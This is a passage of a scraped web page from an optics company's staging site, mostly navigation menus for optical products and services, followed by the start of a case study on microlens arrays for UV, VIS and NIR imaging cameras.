		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10199"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://staging.avantierinc.com/solutions/custom-optics/polarizing-beamsplitters">Polarizing Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-polarizer">Dichroic Polarizer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5411"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://staging.avantierinc.com/solutions/custom-optics/narrowband-beamsplitter-cube">Narrowband Beamsplitter Cube</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11911"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11922"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-cube-beamsplitters">Laser Line Polarizing Cube Beamsplitters</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15314"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optics">Large Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9065"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-lenses">Large Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8723"><a href="https://staging.avantierinc.com/solutions/custom-optics/precision-large-sized-reflector-substrates">Precision Large-Sized Reflector Substrates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15180"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optical-windows">Large Optical Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9306"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-prism">Large Prism</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://staging.avantierinc.com/solutions/custom-optics/large-optic-domes">Large Optic Domes</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10872"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5767"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Freeform Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11023"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics-top">Micro Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16028"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16029"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11022"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11024"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11025"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15315"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-optics">Laser Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-lens">Laser Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9751"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-filters">Laser Line Filters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9459"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-polarizing-plate-beamsplitter">Laser Line Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-line-non-polarizing-plate-beamsplitter">Laser Line Non-Polarizing Plate Beamsplitter</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15300"><a href="https://staging.avantierinc.com/solutions/custom-optics/bbo-nonlinear-crystal">BBO Nonlinear Crystal </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15299"><a href="https://staging.avantierinc.com/solutions/custom-optics/ndyag-crystals">Nd:YAG crystals</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3340"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-optics">Infrared Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://staging.avantierinc.com/solutions/custom-optics/si-spherical-lens">Si Spherical Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12202"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-lens">ZnSe Lens</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12414"><a href="https://staging.avantierinc.com/solutions/custom-optics/znse-optical-windows">ZnSe Optical Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12189"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-windows-2">Germanium Windows</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17604"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-optics">Chalcogenide Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-lenses">Chalcogenide Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://staging.avantierinc.com/solutions/custom-optics/chalcogenide-windows"> Chalcogenide Windows</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16954"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-products">Germanium Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17640"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17638"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-optical-domes">Germanium Optical Domes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17605"><a href="https://staging.avantierinc.com/solutions/custom-optics/reflective-optics">Reflective Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17634"><a href="https://staging.avantierinc.com/solutions/custom-optics/custom-freeform-optics">Custom Freeform Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17635"><a href="https://staging.avantierinc.com/solutions/custom-optics/silicon-carbide-mirrors">Silicon Carbide Mirrors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17636"><a href="https://staging.avantierinc.com/solutions/custom-optics/beamsplitters">Beamsplitters</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17637"><a href="https://staging.avantierinc.com/solutions/custom-optics/dichroic-beamsplitters">Dichroic Beamsplitters</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15323"><a href="https://staging.avantierinc.com/solutions/custom-optics/other-optics">Other Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-optics">Micro Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="https://staging.avantierinc.com/solutions/custom-optics/microspheres">Microspheres</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9758"><a href="https://staging.avantierinc.com/solutions/custom-optics/pbs">PBS (Polarization Beam Combiner/Splitter)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://staging.avantierinc.com/solutions/custom-optics/polymer-optics">Polymer Optics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://staging.avantierinc.com/solutions/custom-optics/micro-waveplates">Micro Waveplates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9303"><a href="https://staging.avantierinc.com/solutions/custom-optics/axicon-lenses">Axicon Lenses</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://staging.avantierinc.com/solutions/custom-optics/powell-lens">Powell Lens</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://staging.avantierinc.com/solutions/image-analysis-and-image-processing">Image Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://staging.avantierinc.com/solutions/optical-design-services-and-consultations">Optical Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://staging.avantierinc.com/solutions/optical-engineering-services-at-avantier">Optical Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-442"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15324"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly">Optical Lens Assembly</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/microscope-objective-lens">Microscope Objective Lens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10871"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/small-objective-lens">Small Objective Lens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ir-lenses">IR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/swir-lenses">SWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/mwir-lenses">MWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-mwir-lenses">Ge MWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/lwir-lenses">LWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ge-lwir-lenses">Ge LWIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9301"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/nir-lenses">NIR Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/beam-expanders">Beam Expanders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fisheye-lenses">Fisheye Lenses</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7633"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/custom-f-theta-lenses-at-avantier">F-Theta Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fixed-focal-length-lenses">Fixed Focal Length Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9302"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/megapixel-lenses">Megapixel Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/projection-lens">Projection Lens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/telecentric-lenses">Telecentric Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17603"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/ritchey-chretien-telescopes"> Ritchey-Chrétien Telescopes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6935"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/zoom-lenses">Zoom Lenses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11032"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/collimating-lens">Collimating Lens</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/fiber-collimator">Fiber Collimator</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://staging.avantierinc.com/solutions/optical-lens-assembly/wide-angle-lenses">Wide Angle Lenses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15326"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier">Opto-Mechanical Design</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://staging.avantierinc.com/solutions/opto-mechanical-design-at-avantier/motorized-lens">Motorized Lens</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15325"><a href="https://staging.avantierinc.com/solutions/metrology">Optical Metrology</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2188"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service">Optical Metrology Services</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-verifire-interferometer">Zygo Verifire Interferometer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-mtf">TriOptics MTF Measurement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/trioptics-opticentric">TriOptics OptiCentric</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/agilent-spectrophotometer">Agilent Cary 7000 Spectrophotometer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/luphoscan-420-platforms">LUPHOScan 420</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/3d-optical-surface-profiler">NewView 9000 3D Optical Surface Profiler</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5573"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/leitz-pmm-gold">Leitz PMM Gold</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/panasonic-ua3p-300-3d-profilometer">Panasonic UA3P-300 3D Profilometer</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://staging.avantierinc.com/solutions/metrology/optical-metrology-service/zygo-18-inch-mark-iv-large-aperture-system">Zygo 18-inch Mark IV Large Aperture System</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://staging.avantierinc.com/solutions/rapid-optical-prototyping-at-avantier-inc">Rapid Optical Prototyping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier">Reverse Optical Engineering</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://staging.avantierinc.com/solutions/reverse-optical-engineering-at-avantier/precision-metrology-in-reverse-optical-engineering">Metrology in Reverse Engineering</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098"><a href="https://staging.avantierinc.com/mechanical-engineering-services">Mechanical Engineering Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5697"><a href="https://staging.avantierinc.com/stock-products">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486"><a href="https://staging.avantierinc.com/stock-products/stock-microscope-objectives">Stock – Microscope Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7068"><a href="https://staging.avantierinc.com/stock-products/stock-fixed-focal-length-lenses">Stock – Fixed Focal Length Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://staging.avantierinc.com/stock-products/stock-beam-expanders">Stock –  Beam Expanders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://staging.avantierinc.com/stock-products/stock-zoom-lenses">Stock – Zoom Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815"><a href="https://staging.avantierinc.com/stock-products/stock-f-theta-lenses">Stock &#8211; F-Theta Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://staging.avantierinc.com/stock-products/stock-off-axix-parabolic-mirrors">Stock – Off-Axis Parabolic Mirrors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346"><a href="https://staging.avantierinc.com/stock-products/stock-sapphire-windows">Stock – Sapphire Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-windows">Stock – Germanium Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8358"><a href="https://staging.avantierinc.com/stock-products/stock-asphere-lens">Stock – Aspheric Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6997"><a href="https://staging.avantierinc.com/stock-products/stock-ir-lenses">Stock – IR Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8550"><a href="https://staging.avantierinc.com/stock-products/stock-bandpass-filters">Stock – Bandpass Filters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11502"><a href="https://staging.avantierinc.com/stock-products/stock-narrow-bandpass-filters">Stock – Narrow Bandpass Filters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://staging.avantierinc.com/stock-products/stock-uv-bandpass-filters">Stock – UV Bandpass Filters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9128"><a href="https://staging.avantierinc.com/stock-products/stock-germanium-aspheric-lenses">Stock – Germanium Aspheric Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10345"><a href="https://staging.avantierinc.com/stock-products/stock-telecentric-lenses">Stock – Telecentric Lenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15029"><a href="https://staging.avantierinc.com/stock-products/stock-fisheye-lenses">Stock – Fisheye Lenses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="https://staging.avantierinc.com/markets">Markets Served</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://staging.avantierinc.com/markets/automotive">Automotive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://staging.avantierinc.com/markets/aerospace-and-defense">Aerospace and Defense</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17374"><a href="https://staging.avantierinc.com/resources/knowledge-center/optics-for-space">Optics for Space</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17469"><a href="https://staging.avantierinc.com/resources/knowledge-center/satellite-telescope-optics">Satellite telescope optics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://staging.avantierinc.com/markets/optics-for-ar-mr-vr">AR/MR/VR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://staging.avantierinc.com/markets/consumer">Consumer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://staging.avantierinc.com/markets/industrial-optics">Industrial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://staging.avantierinc.com/markets/life-science">Life Science</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://staging.avantierinc.com/markets/medical">Medical</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://staging.avantierinc.com/markets/security-surveillance">Security &#038; Surveillance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://staging.avantierinc.com/technical-resources">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2100"><a href="https://staging.avantierinc.com/category/resources/case-study">Case Study</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13424"><a href="https://staging.avantierinc.com/category/resources/knowledge-center">Knowledge Center</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13425"><a href="https://staging.avantierinc.com/category/resources/application-note">Application Note</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://staging.avantierinc.com/category/resources/technical-article">Technical Article</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="https://staging.avantierinc.com/faq/frequently-asked-questions">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://staging.avantierinc.com/technical-resources/video-library">Video Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://staging.avantierinc.com/contact">Contact Us</a></li>
<li class=" astm-search-menu is-menu popup menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a></li> </ul>
      </nav>
      <!--/.responsive-menu--> <div class="bottom-header blog">
	<div class="container">
		<div class="row">
							<div class="col-sm-12">
					<h1>Case Study &#8211; Microlens Arrays for UV, VIS, and NIR video imaging cameras</h1>							</div><!--/.col-sm-12-->
								</div><!--/.row-->
	</div><!--/.container-->
</div><!--/.bottom-header.blog-->
    </header>
    <!--/#header-->	<div class="container">
	<div class="row">
				<div class="col-sm-8">
			
				<section id="blog">
					<article id="post-12419" class="blog-post post-12419 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-custom-optics category-industrial category-microlens-arrays category-security-and-surveillance">
	
		<div class="blog-post-entry markup-format">
				<div data-elementor-type="wp-post" data-elementor-id="12419" class="elementor elementor-12419" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-27ecd22 e-flex e-con-boxed e-con e-parent" data-id="27ecd22" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-58c2664 elementor-widget elementor-widget-text-editor" data-id="58c2664" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2> </h2><h2><b>   Key Takeaways</b></h2><ul><li><span style="font-weight: 400;">The project focuses on microlens arrays, which arrange multiple lenses on a substrate for precise light control in applications like lighting, imaging, and photonics. </span></li><li><span style="font-weight: 400;">The substrate&#8217;s material flexibility and strategic lens arrangement enable versatility. This initiative targets UV, VIS, and NIR video imaging cameras with broad wavelength coverage. </span></li><li><span style="font-weight: 400;">Avantier excels in manufacturing, emphasizing cost-effectiveness and precision using aluminum for mounting plates, offering sets of twenty lenses with high-precision machining and surface treatments for durability. </span></li></ul><p> </p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-06083d4 e-flex e-con-boxed e-con e-parent" data-id="06083d4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c8ba8d elementor-widget elementor-widget-text-editor" data-id="8c8ba8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Introduction</b></p><p><span style="font-weight: 400;">Lens arrays consist of multiple individual lens cells arranged directly on a supporting substrate, in either a one-dimensional or two-dimensional configuration. The supporting substrate materials can include glass, polymers, and metals. The primary objective of utilizing a lens array is often to manipulate light beams in a specific manner to cater to various purposes in different fields such as lighting, imaging, and photonics.</span></p><p><span style="font-weight: 400;">This innovative design allows lens arrays to play a crucial role in optical systems, achieving precise control of light by strategically arranging lens units. The applications of lens arrays are diverse, ranging from improving the efficiency of lighting systems to optimizing the performance of imaging devices. The application of lens arrayseven play a pivotal role in photonics research.</span></p><p><span style="font-weight: 400;">The supporting substrate of lens arrays is carefully chosen, providing flexibility for configuration based on the specific requirements of 